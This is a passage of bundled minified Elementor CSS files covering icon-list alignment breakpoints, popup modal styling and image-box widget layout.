a{justify-content:end;text-align:end}.elementor-widget.elementor-tablet-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile_extra-align-start .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-mobile_extra-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-start .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-mobile-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-mobile-align-end .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-mobile-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}
</file>
<file: css/popup.min.css>
[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}
</file>
<file: css/widget-image-box.min.css>
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{flex-direction:row-reverse;text-align:end}[dir=rtl] .elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{flex-direction:row}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{flex-direction:row;text-align:start}[dir=rtl] .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-inline:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}
</file>
